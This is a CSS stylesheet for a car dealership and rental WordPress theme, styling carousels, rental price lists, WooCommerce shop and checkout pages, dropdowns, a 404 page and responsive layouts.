.autoroyal-team-carousel-image {
    width: 50%;
    float: left;
    display: inline-block;
}

.autoroyal-team-carousel-content {
    position: absolute;
    z-index: 1;
    right: 0;
    top: 50%;
    width: 50%;
    max-height: 100%;
    overflow: hidden;
    padding: 2em 3em;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.autoroyal-team-carousel-content .autoroyal-vehicle-block-meta {
    padding: 0;
}

.team-carousel .owl-dots {
    margin-top: 60px;
}

.autoroyal-team-social-style-2 {
    width: 100%;
    display: inline-block;
}

.autoroyal-team-social-style-2 a {
    margin: 5px 5px 0 0;
    border-radius: 50%;
    font-size: 14px;
    width: 34px !important;
    height: 34px;
    line-height: 34px;
    display: inline-block;
    text-align: center;
    color: #4a4a4a;
    background-color: #fff;
    display: inline-block;
}

.autoroyal-team-social-style-2 a:hover {
    background-color: #D00027;
    color: #fff;
}

.autoroyal-team-carousel-content .heading {
    line-height: 1em;
    margin-bottom: 0.6rem;
    margin-top: 0;
    font-size: 1.571em;
    font-weight: 700;
    color: #212529;
}

.autoroyal-team-carousel-content .heading:hover {
    color: #D00027;
}

.autoroyal-team-carousel-content .entry-title {
    text-transform: uppercase;
    font-size: 14px;
    color: #8c8c8c;
    letter-spacing: 1px;
    font-weight: 500;
    margin-bottom: 20px;
    position: relative;
    z-index: 999;
}

.autoroyal-team-carousel-content .description {
    color: #5d5d5d;
    font-size: 14px;
}

.team-carousel .owl-dots .owl-dot {
    background-color: #5d5d5d;
}

.rent-price-title {
    text-transform: uppercase;
    margin-bottom: 20px;
    display: inline-block;
    font-weight: 500;
}

.autoroyal-rent-price-list ul {
    padding: 0 !important;
}

.autoroyal-rent-price-list ul li {
    text-transform: uppercase;
    color: #727272;
    font-size: 14px;
    padding: 10px 0 !important;
    border: none !important;
    border-bottom: 1px solid rgba(0,0,0,.03) !important;
}

.autoroyal-rent-price-list ul li:before {
    display: none;
}

.autoroyal-rent-price-list ul li .pull-right b {
    font-size: 1rem;
}

.widget.autoroyal-rent-price-list .autoroyal-reserve-vehicle {
    margin-top: 30px;
}

.widget.autoroyal-rent-price-list .hidden {
    display: none;
}

.extra-option-group {
    margin-bottom: 30px !important;
    padding: 10px 15px;
    background-color: #eee;
    border-radius: 4px;
    color: #727272;
}

.extra_options_heading {
    margin-bottom: 20px;
}

.extra-options-multiple-selections {
    width: 40px !important;
    display: inline-block;
    border: none!important;
    height: 32px!important;
    padding: .375rem .75rem !important;
    background-color: #fff !important;
    margin: 0 !important;
}

.extra-option-group label.extra-option-label {
    width: 100%;
}

.extra-option-group .custom-control {
    width: auto;
    display: inline-block;
    margin: 0 !important;
    margin-right: 20px !important;
    min-height: auto;
}

.extra-option-group .custom-control label,
.extra-option-group span.extra_option_type {
    font-size: 14px !important;
    color: #727272 !important;
    margin-bottom: 0 !important;
    overflow: visible;
}

.extra-option-group span.extra_option_type {
    margin-right: 20px !important;
}

.extra-option-group .custom-control-label::before,
.extra-option-group .custom-control-label::after {
    top: 0;
}

.extra-option-group .custom-control-label::before {
    background-color: #fff;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #d00027;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(208, 0, 39, 0.25);
}

#autoroyal_reservations_table td {
    text-align: center;
}

.autoroyal-page-content-fullwidth {
    display: inline-block;
    width: 100%;
    float: left;
    margin: 0 auto;
    padding: 0;
}

.autoroyal-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.error-404-page {
    text-align: center;
    background-color: #000;
    background-image: url(../images/search.jpg);
    background-position: center center;
    background-size: cover;
    position: relative;
}

.error-404-page:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,.7);
}

.error-404-page .content {
    width: 65%!important;
    width: -webkit-calc(75% - 30px)!important;
    width: calc(75% - 30px)!important;
    text-align: left;
    margin: 0 auto;
    float: none;

}

.error-404-page .post-content, 
.error-404-page .post-content p, 
.error-404-page h2 {
    text-align: center;
    color: #fff;
    z-index: 999;
    position: relative;
}

.error-404-page h2 {
    text-transform: uppercase;
    font-size: 2.8125em;
    line-height: 1.15555556em;
    font-weight: 700;
}

.error-404-page .post-content {
    margin-top: 30px;
}

input#big-search-box.search-404 {
    display: inline-block;
    max-width: 400px;
}

.error-404-page .input-with-icon {
    display: inline-block;
    max-width: 400px;
    width: 100%;
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
}

.error-404-page .input-with-icon i {
    position: absolute;
    font-size: 20px;
    margin-right: 24px;
    top: 25px;
    right: 0;
    color: #d00027;
}

.highlight {
    background: #D00027;
    width: auto;
    display: inline-block;
    padding: 2px 8px;
    border-radius: 3px;
}

/* -------------------------------------------------------------------------------- */
/*  9. Element Size
/* -------------------------------------------------------------------------------- */
.height-100,
.height-90,
.height-80,
.height-70,
.height-60,
.height-50,
.height-40,
.height-30,
.height-20,
.height-10 {
  height: auto;
  padding: 5em 0;
}
@media all and (max-width: 767px) {
  .height-100,
  .height-90,
  .height-80,
  .height-70,
  .height-60,
  .height-50,
  .height-40,
  .height-30,
  .height-20,
  .height-10 {
    height: auto;
    padding: 4em 0;
  }
}
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}

.autoroyal-footer-menu {
    float: right;
    margin: 0;
}

.autoroyal-footer-menu li {
    width: auto;
    display: inline-block;
    margin-left: 10px;
}

.autoroyal-footer-menu li ul {
    display: none;
}

.autoroyal-footer-header {
    color: rgba(255, 255, 255, 0.5);
    display: inline-block;
    width: 100%;
    border-bottom: solid 1px rgba(255, 255, 255, .07);
}

.autoroyal-footer-header .logo-wrapper {
    padding: 30px;
    padding-left: 0;
    display: inline-block;
}

.autoroyal-footer-header .logo-wrapper img {
    float: left;
    height: 42px;
}

.autoroyal-footer-stats {
    display: inline-block;
    padding: 25px 0;
}

.stat-wrapper {
    display: inline-block;
    position: relative;
}

.stat-wrapper .icon {
    font-size: 48px;
    line-height: 48px;
    width: 63px;
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
}

.stat-wrapper .number {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    padding-left: 63px;
}

.stat-wrapper .caption {
    color: rgba(255,255,255,.35);
    font-size: 12px;
    display: flex;
    padding-left: 63px;
}

.footer-social {
    width: 100%;
    text-align: center;
    margin-bottom: 60px;
    float: left;
}

.footer-social.social-links-align-left {
    text-align: left;
    margin-left: -6px;  
}

.footer-social.social-links-align-right {
    text-align: right;
    margin-right: -6px; 
}

.footer-social a,
.footer-social a:hover {
    box-shadow: none;
    display: inline-block;
}

.footer-social svg {
    height: 60px;
    width: 60px;
    border: 2px solid #5F5F5F;
    padding: 6px;
    border-radius: 50%;
    -webkit-transition: all ease .35s;
    transition: all ease .35s;
    margin: 0 8px;
    overflow: visible;
}

.footer-social svg:hover {
    border-color: #fff;
}

.footer-social svg circle {
    fill: none;
    stroke: none;
}

.footer-social svg path {
    fill: #5F5F5F;
    -webkit-transition: all ease .35s;
    transition: all ease .35s;
}

.footer-social svg:hover path {
    fill: #fff;
}



.footer-social.social-background-dark svg {
    border-color: rgba(255,255,255,0.7);
}

.footer-social.social-background-dark svg path {
    fill: rgba(255,255,255,0.7);
}

.footer-social.social-background-light svg {
    border-color: rgba(0,0,0,0.7);
}

.footer-social.social-background-light svg path {
    fill: rgba(0,0,0,0.7);
}

.footer-social.social-background-light svg:hover,
.footer-social.social-background-dark svg:hover {
    border-color: #D00027;
}

.footer-social.social-background-light svg:hover path,
.footer-social.social-background-dark svg:hover path {
    fill: #D00027;
}

.woocommerce-MyAccount-navigation {
    margin-top: 40px;
}

.autoroyal-woocommerce-page {
    margin: 60px 0;
}

ul.products li.product .onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    background: #fff;
    font-size: .85rem;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

ul.products li.product .onsale,
.single-product .product .onsale {
    background-color: #D00027 !important;
    color: #fff;
    border: none !important;
    top: -5px !important;
    left: -5px !important;
    width: 46px !important;
    height: 46px !important;
    line-height: 46px !important;
}

.columns-3 ul.products.columns-2 li.product { 
    width: 48.1%;
    text-align: center;
} 

ul.products li.product img {
    width: 100%;
}

ul.products li.product .woocommerce-loop-product__title {
    text-align: center;
    font-size: 1.286rem;
    line-height: 1.3;
    margin-top: 30px;
}

.button.add_to_cart_button {
    background-color: #D00027 !important;
    border-color: #D00027 !important;
    border-radius: 4px !important;
}

.button.add_to_cart_button:hover {
    background-color: #aa0020 !important;
    border-color: #aa0020 !important;
}

.autoroyal-woocommerce-page .summary .product_title {
    display: none;
}

.single-product .summary.entry-summary .quantity input {
    margin-bottom: 0 !important;
    width: 60px !important;
    text-align: center;
    float: left;
}

.woocommerce-tabs .woocommerce-Tabs-panel {
    padding: 30px !important;
}

.woocommerce-Reviews .commentlist {
    list-style: none;
    padding: 0;
    width: 100%;
    display: inline-block;
}

.woocommerce-Reviews .commentlist li {
    padding: 20px;
    border-radius: 3px;
    background-color: #f4f4f4;
    margin-bottom: 30px;
    float: left;
    width: 100%;
}

.woocommerce-Reviews .commentlist li .comment_container img.avatar {
    border-radius: 3px;
    overflow: hidden;
    width: 60px;
    margin-right: 30px;
}

.woocommerce-Reviews .commentlist li .comment_container .comment-text {
    width: calc(100% - 90px);
    float: right;
}

.star-rating span:before {
    color: #D00027 !important;
}

.autoroyal-woocommerce-page .woocommerce-product-gallery figure,
.autoroyal-woocommerce-page .summary {
    margin-top: 0 !important;
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"], 
.form-row.place-order button[type="submit"], 
.single-product .summary.entry-summary button[type="submit"] {
    background-color: #D00027 !important;
    border-color: #D00027 !important;
}

.shop_table.shop_table_responsive.woocommerce-cart-form__contents button[type="submit"]:hover, 
.form-row.place-order button[type="submit"]:hover, 
.single-product .summary.entry-summary button[type="submit"]:hover {
    background-color: #aa0020 !important;
    border-color: #aa0020 !important;
}

.autoroyal-woocommerce-page .related.products h2 {
    margin-bottom: 30px;
}

ul.products li.product {
    text-align: center;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart {
    list-style: none;
    padding: 0;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li {
    margin-bottom: 20px !important;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li:before {
    display: none;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li a.remove_from_cart_button {
    position: absolute;
    left: -20px;
    top: 0;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li a img {
    width: 40px;
    margin-right: 10px;
    position: absolute;
    left: 0;
    top: 6px;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li a:not(.remove_from_cart_button) {
    float: left;
    padding-left: 50px;
    line-height: 1.4;
}

.widget_shopping_cart_content ul.woocommerce-mini-cart li .quantity {
    margin-left: 50px;
}

.woocommerce-info,
.woocommerce-message,
.woocommerce-error {
    margin-bottom: 30px;
}

.woocommerce-cart-form,
.woocommerce-form-coupon-toggle {
    margin-top: 3rem;
}

.woocommerce-form-coupon-toggle,
.woocommerce-NoticeGroup-checkout {
    margin-bottom: 30px;
}

.woocommerce-cart-form table,
.woocommerce-cart-form table.shop_table {
    table-layout: auto;
}

.woocommerce-cart-form table .product-thumbnail img {
    width: 40px;
}

.woocommerce-cart-form table .product-quantity input {
    margin-bottom: 0 !important;
    width: 60px;
}

.woocommerce-cart-form table .actions .coupon {
    float: left;
    margin-right: 10px;
}

.woocommerce-cart-form table .actions .coupon #coupon_code {
    margin-bottom: 0 !important;
    width: auto;
}

.woocommerce-cart-form table .actions .coupon button.button {
    margin-top: 0;
    float: none;
    line-height: 27px;
    margin-left: 10px;
}

.woocommerce-cart-form table .actions button.button {
    margin-top: 0 !important;
}

body.woocommerce-cart .fantasy-themes-sidebar-width,
body.woocommerce-checkout .fantasy-themes-sidebar-width {
    display: none;
}

body.woocommerce-cart .fantasy-themes-content-width,
body.woocommerce-checkout .fantasy-themes-content-width {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 60px;
}

.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-billing-fields__field-wrapper .form-row,
.form-row.place-order {
    margin-right: 0;
    margin-left: 0;
}

table.shop_table th {
    text-align: left;
}

.col2-set {
    margin-left: -15px;
    margin-right: -15px;
}

.woocommerce-checkout-payment {
    padding: 30px;
    background-color: #f4f4f4;
    margin-bottom: 30px;
    border-radius: 4px;
}

.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin-bottom: 60px;
}

.autoroyal-vechile-collections {
    float: left;
    width: 100%;
}

#quick-view-block .cs-modal-inner {
    text-align: left;
}

.autoroyal-quick-view-car-image {
    border-radius: 4px;
    overflow: hidden;
}

.autoroyal-quick-view-car-image img {
    width: 100%;
}

.tagcloud a {
    font-size: 16px !important;
    text-transform: uppercase;
    padding: 2px 7px;
    background-color: #D00027;
    color: #fff;
    margin: 2px;
    display: inline-block;
    border-radius: 3px;
}

.tagcloud a:hover {
    background-color: #aa0020;
    color: #fff;
}

.wc_payment_methods {
    padding: 0 !important;
}

.compare-action-button {
    position: relative;
}

#autoroyal_reservations_table .reservation-sorting-name,
#autoroyal_reservations_table .autoroyal-reservation {
    text-align: left;
}

.add-new-price-period {
    margin-top: 30px;
}

.contact-message-sent-response {
    display: none;
    margin-bottom: 30px;
}

/*
Chosen
*/
.chosen-container {
    width: 100% !important;
    margin-top: 12px;
}

.chosen-container-single .chosen-single,
.chosen-container-active.chosen-with-drop .chosen-single {
    background: none;
    padding: 0;
    font-size: 20px;
    box-shadow: none;
    border: none;
    color: #3B3B3B;
}

.chosen-container-single .chosen-single:hover,
.chosen-container.chosen-container-single.chosen-with-drop.chosen-container-active .chosen-single {
    color: #0C3EB8 !important;
}

.chosen-single:after { 
    content: attr(data-label); /* no quotes around attribute name! */
    position: absolute;
    top: 4px;
    color: #9b9b9b;
    font-size: 12px;
    font-size: .85714rem;
    display: block;
    left: 0;
    margin-left: 15px;
    width: auto;
}

.chosen-container .chosen-drop,
.range-container {
    position: absolute;
    top: 100%;
    z-index: 1010;
    clip: rect(0,0,0,0);
    font-size: 13px;
    padding: 15px;
    padding-top: 18px;
    margin-left: -25px;
    width: calc(100% + 50px);
    margin-top: 10px;
    color: #d6d6d6;
    border: none;
    box-shadow: 0 1px 10px rgba(78, 82, 99, 0.15);
    background: none;
    font-weight: 500;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-left: -15px;
    margin-right: -15px;
    width: calc(100% + 30px);
}

.chosen-container .chosen-results {
    display: inline-block;
    width: 100%;
    padding: 0;
}

.range-container {
    padding: 15px 25px;
    margin-top: 7px;
}

.open_range {
    cursor: pointer;
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 100%;
    line-height: 20px;
    margin-top: 12px;
}

.open_range #price_up,
.open_range #year_up,
.open_range #mileage_up {
    float: left;
}

a.open_range:hover,
.range-wrapper.active a,
.range-wrapper.active a:hover {
    color: #0C3EB8 !important;
}

.range-container.open {
    clip: auto;
    -webkit-clip-path: none;
    clip-path: none;
}

.range-wrapper {
    display: block;
    width: 100%;
    position: relative;
}

.open_range .material-icons {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 18px;
    height: 100%;
    font-size: 18px;
    margin-top: 1px;
    color: #a0a0a0;
}

.chosen-container .chosen-results li {
    color: #505050;
    padding: 10px;
    letter-spacing: 0;
    font-size: 16px;
    border-radius: 4px;
    position: relative;
    border: none;
    font-weight: 400;
}

.select-flag .chosen-container .chosen-results li {
    background-size: contain !important;
    background-repeat: no-repeat !important;
    background-position: 10px center !important;
    padding-left: 55px;
}

.chosen-container .chosen-results li.highlighted {
    color: #0C3EB8;
    background: none;
    background-color: #e6ecf7;
}

.chosen-container-single .chosen-search {
    margin-bottom: 10px;
    padding: 0 4px;
}

.chosen-container-single .chosen-search input[type=text] {
    background-image: none !important;
    background-color: #f4f4f4;
    margin: 0 0 10px;
    padding: 10px;
    border-radius: 4px;
    border: none;
}

.chosen-container-single .chosen-search:before {
    font-family: FontAwesome;
    content: "\f002";
    font-size: 14px;
    width: 14px;
    height: 14px;
    line-height: 0;
    display: inline-block;
    position: absolute;
    margin: 0;
    color: #a0a0a0;
    right: 15px;
    top: 17px;
    z-index: 99;
}

.chosen-container-single .chosen-single div b {
    background-image: none;
}

.chosen-container-single .chosen-single div i.material-icons {
    font-size: 18px;
    margin-top: 4px;
    color: #a0a0a0;
}

.chosen-with-drop.chosen-container-active.chosen-container-single .chosen-single div i.material-icons {
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.select2-container--default .select2-selection--single {
    background-color: #eee;
    border: none;
    height: auto;
    min-height: 45px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding: 8px 12px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-left: -14px;
    margin-top: 7px;
}

.select2-dropdown {
    border: none;
    box-shadow: 0 1.5rem 4rem rgba(22,28,45,.15);
}

.select2-search--dropdown {
    padding: 10px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    margin-bottom: 0 !important;
}

.select2-results__option {
    padding: 6px 10px;
}


@media (max-width: 425px) {

    .tab-wrapper .nav-classic .nav-link {
        flex: 0 0 100%;
    }

    .ft-small-6 {
        width: 50% !important;
    }

    .columns-3 ul.products.columns-2 li.product {
        width: 100%;
    }

    .compare-values {
        margin-top: 30px;
    }
    
    .compare-values table>tbody tr td,
    .row-compare-features {
        text-align: center;
    }

    .autoroyal-homepage-search-box .row .top-separator-mobile {
        position: relative;
        border-top: solid 1px #edeff1;
    }

    #place_car_reservation ul.nav-tabs li a {
        padding-top: 20px;
        padding-bottom: 20px;
    }

    #place_car_reservation ul.nav-tabs li a i {
        top: 13px;
    }

    .autoroyal-listing-view-type,
    table#autoroyal_deal_payments_table .autoroyal-balance {
        display: none;
    }

    .woocommerce-cart-form table, 
    .woocommerce-cart-form table.shop_table {
        table-layout: fixed;
    }

    .woocommerce-cart-form table .actions .coupon #coupon_code {
        width: 100%;
    }

    .col2-set {
        display: inline-block !important;
    }

    .col2-set .col-1,
    .col2-set .col-2 {
        -webkit-box-flex: 0 !important;
        -ms-flex: 0 0 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .comments-area .wb-comment-form {
        padding: 20px;
    }

    .autoroyal-vertical-center {
        top: 0;
        transform: translateY(0);
        -webkit-transform: translateY(0);
    }

}

@media (max-width: 768px) {

    .stat-wrapper {
        width: 100%;
        margin-left: 0!important;
    }

    .autoroyal-footer-stats {
        width: 100%;
    }

    .md-ml-0 {
        margin-right: 0!important;
    }
    
    .autoroyal-location-big .location-big-map {
        position: relative !important;
        height: 400px !important;
    }

    .autoroyal-location-big .location-card {
        width: 100% !important;
        margin: 0 !important;
    }

    .vehicles-style2-carousel .autoroyal-check-availability, 
    .autoroyal-button {
        padding: 10px 15px !important;
        font-size: 14px !important;
        line-height: 24px ! important;
    }

    .vehicles-style2-carousel a.autoroyal-check-availability .fa, 
    .autoroyal-button .fa {
        width: 36px;
        height: 36px;
        font-size: 14px !important;
        line-height: 34px ! important;
    }

    .autoroyal-button.button-icon-left .fa {
        margin-right: 5px !important;
        margin-left: -10px !important;
    }

    .autoroyal-button.button-icon-right .fa {
        margin-right: -10px !important;
        margin-left: 10px !important;
    }

}

@media only screen and (max-width: 991px){

    .autoroyal-front-dashboard-sidebar .advance-search h4 {
        padding: 15px;
        line-height: 24px;
        letter-spacing: 0;
        font-weight: 500 !important;
        font-size: 14px;
    }

    ul.autoroyal-dashboard-menu li a {
        padding: 15px;
        text-transform: inherit;
        color: rgba(0,0,0,.7);
    }

    /* flipclock responsive */

    .flip-clock-wrapper {
        margin: 0;
        margin-bottom: 30px;
    }

    .flip-clock-wrapper ul {
        margin-bottom: 50px;
        display: inline-block;
        float: initial;
    }

    .flip-clock-dot,
    table#autoroyal_inventory_table th.sorting-cost,
    table#autoroyal_inventory_table td.autoroyal-cost,
    table#autoroyal_inventory_table th.sorting-age,
    table#autoroyal_inventory_table td.autoroyal-age,
    table#autoroyal_reservations_table th.reservation-sorting-date,
    table#autoroyal_reservations_table td.autoroyal-date,
    table#autoroyal_reservations_table th.reservation-sorting-status,
    table#autoroyal_reservations_table td.autoroyal-status,
    table#autoroyal_reservations_table th.reservation-sorting-days,
    table#autoroyal_reservations_table td.autoroyal-days {
        display: none !important;
    }

    .flip-clock-divider,
    .flip-clock-divider:first-child {
        width: 100%;
        height: 0;
        clear: both;
    }

    .flip-clock-divider .flip-clock-label {
        bottom: -140px;
        left: 50% !important;
        margin-left: -102px;
    }

    .autoroyal-team-carousel-image {
        width: 100%;
    }

    .autoroyal-team-carousel-content {
        width: 100%;
        position: relative;
        height: auto;
        top: 0;
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        transform: translateY(0%);
    }

    .autoroyal-panel-group .card h5.autoroyal-panel-title button {
        white-space: inherit;
    }

    .vehicles-style2-carousel .autoroyal-vehicle-block-meta {
        width: 100%;
        padding: 40px 30px;
        padding-bottom: 60px;
    }

    .autoroyal-latest-vehicles-style2 .owl-nav {
        bottom: 20px;
        right: auto;
    }

    .autoroyal-icon-box-side .autoroyal-icon-box-icon {
        display: none;
    }

    .autoroyal-icon-box-side .autoroyal-icon-box-content {
        width: 100%;
    }

    .favorite-panel {
        width: 100%;
        height: 100%;
    }

    .autoroyal-homepage-search-box {
        margin-top: 0 !important;
    }

}

@media (max-width: 1024px) { 

    .listing-item .cd-offer-short .heading,
    .listing-item .cd-offer-short .cd-car-spec {
        width: 100%;
        margin-left: 0;
    }

    .listing-item .cd-offer-short img {
        position: relative;
        margin-bottom: 10px;
    }
    
    .autoroyal-front-dashboard-sidebar .advance-search h4 .fa,
    table#autoroyal_inventory_table th.sorting-mileage,
    table#autoroyal_inventory_table td.autoroyal-mileage,
    table#autoroyal_reservations_table th.reservation-sorting-date,
    table#autoroyal_reservations_table td.autoroyal-date,
    table#autoroyal_reservations_table th.reservation-sorting-status,
    table#autoroyal_reservations_table td.autoroyal-status,
    table#autoroyal_reservations_table th.reservation-sorting-days,
    table#autoroyal_reservations_table td.autoroyal-days,
    table#autoroyal_leads_table th.lead-sorting-status,
    table#autoroyal_leads_table td.autoroyal-status,
    table#autoroyal_leads_table th.lead-sorting-appointment,
    table#autoroyal_leads_table td.autoroyal-appointment,
    table#autoroyal_leads_table th.lead-sorting-sku,
    table#autoroyal_leads_table td.autoroyal-sku,
    table#autoroyal_deal_payments_table .autoroyal-principal,
    table#autoroyal_deal_payments_table .autoroyal-interest,
    table#autoroyal_deal_payments_table .autoroyal-total-interest,
    table#autoroyal_filters_table .autoroyal-date,
    table#autoroyal_filters_table .autoroyal-mileage,
    table#autoroyal_filters_table .autoroyal-fuel {
        display: none !important;
    }

}

@media (max-width: 991px) and (min-width: 425px) {

    .widget-title {
        font-size: 16px;
    }

    .fantasy-themes-sidebar-car .widget,
    .autoroyal-car-check-availability a, 
    .autoroyal-car-check-availability-alt a, 
    .autoroyal-open-car-page a,
    .fantasy-themes-sidebar-car .widget.autoroyal-car-specifications,
    .fantasy-themes-sidebar-car .widget-area .autoroyal-price-list {
        padding: 2rem;
    }

    .autoroyal-car-financing-calculator-container ul.form-results li {
        padding: 0px 15px;
    }

    .autoroyal-car-fuel-consumption,
    #place_car_reservation ul.nav-tabs li a span {
        display: none;
    }

    #place_car_reservation ul.nav-tabs li a {
        font-size: 14px;
        padding-top: 10px;
        padding-bottom: 20px;
        text-transform: inherit;
    }

    .extra-options-multiple-selections {
        padding: 5px !important;
    }

    .autoroyal-homepage-search-box .row .padding-30 {
        padding: 10px;
    }

    .autoroyal-homepage-search-box #autoroyal-advance-search-form .autoroyal-filter-advanced-fields {
        padding: 10px 0px;
    }

    .autoroyal-homepage-search-box #autoroyal-advance-search-form .autoroyal-filter-advanced-fields .row .col-md-3 {
        padding-right: 10px;
        padding-left: 10px;
    }

    .autoroyal-homepage-search-box.autoroyal-homepage-search-box-rent .autoroyal-homepage-filter-button {
        padding: 48px 20px 47px 20px;
    }

}

.ar-section-bg {
    position: relative;
}

.ar-section-bg > .vc_row {
    z-index: 3;
    position: relative;
}

.ar-section-bg > .ar-section-pattern-holder {
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    background-image: url(../images/pattern.svg);
    z-index: 1;
    transform: rotateX(180deg);
}

.ar-section-bg.ar-section-pattern-offset-top > .ar-section-pattern-holder {
    top: -30px;
    transform: rotateY(180deg) !important;
}

.ar-section-bg.ar-section-bg-oriented-left > .ar-section-pattern-holder {
    left: 15px;
}

.ar-section-bg.ar-section-bg-oriented-right > .ar-section-pattern-holder {
    right: 15px;
    transform: rotateZ(180deg);
}

.ar-section-bg > .ar-section-bg-holder {
    position: absolute;
    top: 0;
    width: 300%;
    bottom: 0;
    background-color: #F0F7FF;
    z-index: 2;
}

.ar-section-bg.ar-section-bg-oriented-left > .ar-section-bg-holder {
    left: 15px;
}

.ar-section-bg.ar-section-bg-oriented-right > .ar-section-bg-holder {
    right: 15px;
}

.z-index-9 {
    z-index: 9 !important;
}

.btn .material-icons,
.autoroyal-button .vc-material {
    vertical-align: bottom;
    line-height: 16px;
    margin-left: 10px;
    -moz-transition: transform .2s;
    -o-transition: transform .2s;
    -webkit-transition: transform .2s;
    transition: transform .2s;
}

.autoroyal-button.button-icon-left .vc-material {
    margin-left: 0;
    margin-right: 10px;
}

.btn-icon-right:hover .material-icons,
.button-icon-right:hover .vc-material {
    transform: translateX(5px);
}

.autoroyal-custom-maps {
    position: relative;
    margin-right: 60px;
    margin-bottom: 60px;
}

.map-content-wrapper {
    position: absolute;
    z-index: 99;
    padding: 60px 50px;
    padding-bottom: 30px;
    width: 100%;
    max-width: 560px;
    bottom: 0;
    margin-bottom: -60px;
    right: 0;
    margin-right: -60px;
}

.map-content-inner {
    position: relative;
    z-index: 3;
}

.map-content-bg {
    position: absolute;
    z-index: 2;
    background: #F0F7FF;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    border-radius: 4px;
}

.map-content-pattern {
    position: absolute;
    z-index: 1;
    height: 100%;
    bottom: 0;
    right: 0;
    width: 100%;
    margin-right: -30px;
    transform: rotateZ(180deg);
    margin-bottom: -30px;
    background-image: url(../images/pattern.svg);
}

.eyebrow {
    color: #8994A0;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
}

.fw-medium {
    font-weight: 600;
}

.logo-map {
    max-width: 190px;
    margin-bottom: 38px;
}

.block-header,
.block-header h1,
.block-header h2,
.block-header h3,
.block-header h4,
.block-header h5,
.block-header h6,
.block-header p {
    font-size: 28px;
    line-height: 40px;
    font-weight: bold;
    color: #2C425D;
}

.block-content {
    font-size: 18px;
    line-height: 32px;
    color: #696969;
}

.ar-badge p,
p.ar-badge,
.cat-links .ar-badge a {
    padding: 5px 15px;
    background-color: #0C3EB8;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    border-radius: 4px;
    display: inline-block;
    padding: 5px 15px;
    background-color: #f0f7ff;
    text-transform: uppercase;
    font-size: 14px;
    color: #2C425D;
    border-radius: 4px;
    display: inline-block;
    font-weight: 600;
}

.cat-links .ar-badge a {
    color: #fff;
    font-size: 12px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 16px;
}

.cat-links {
    display: inline-block;
}

.cat-links .ar-badge a {
    margin-right: 5px;
    margin-bottom: 10px;
}

.cat-links .ar-badge a:hover {
    background-color: #2C425D;
    color: #f0f7ff;
}

.post-meta-comm a {
    padding: 6px 10px;
    background-color: #D00027;
    color: #fff;
    border-radius: 6px;
}

.post-meta-comm a:hover {
    background-color: #a20724;
    color: #fff !important;
}

.autoroyal-vehicle-block .heading {
    color: #2C425D;
}

.autoroyal-front-dashboard {
    background-color: #ffffff;
}

.vc-material {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    line-height: 1;
    letter-spacing: normal;
    text-transform: none;
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
}

.autoroyal-cta {
    color: #fff;
    border-radius: 6px;
    background-image: url(../images/cta-bg.svg);
    background-repeat: no-repeat;
    background-position: 40px 20px;
    background-size: 180px;
    background-color: #0c3eb8;
}

.autoroyal-cta h3 {
    font-weight: 600;
    font-size: 28px
}

.autoroyal-cta h5 {
    font-weight: 600;
    font-size: 24px
}

body .background-image-left {
    background-position: left center !important;
}

body .background-image-left-offset {
    background-position: -60% center !important;
}

body .background-image-right {
    background-position: -40% center !important;
}

body .background-image-right-offset {
    background-position: 200% center !important;
}

.icon-box-left {
    max-width: 84px;
    width: 100% !important;
    margin-right: 1.5rem !important;
    display: inline-block;
    margin-bottom: 0;
}

.icon-box-left-holder {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}

.owl-image-slider {
    position: relative;
}

